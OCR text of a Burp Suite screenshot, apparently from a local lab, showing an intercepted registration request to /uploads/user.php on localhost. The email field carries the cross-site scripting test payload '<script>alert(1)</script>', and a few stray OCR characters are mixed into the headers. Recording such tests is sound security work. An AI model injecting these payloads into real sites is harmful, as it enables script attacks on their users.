 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
宝
Request to http://localhost:8899 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /uploads/user.php HTTP/1.1
Host: localhost:8899
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Origin: http://localhost:8899
16个字符
DNT: 1
Connection: close
Referer: http://localhost:8899/uploads/user.php?act=reg
Cookie: detail=1; PHPSESSID=a2v975biagiaa4ouhfqq6krks5
Upgrade-Insecure-Requests: 1
referer=&user_name=7899&pwd=123123&pwd1=123123&email==<script>alert(1)</script>a%40123.com&safecode=yxib&from=&act=do_reg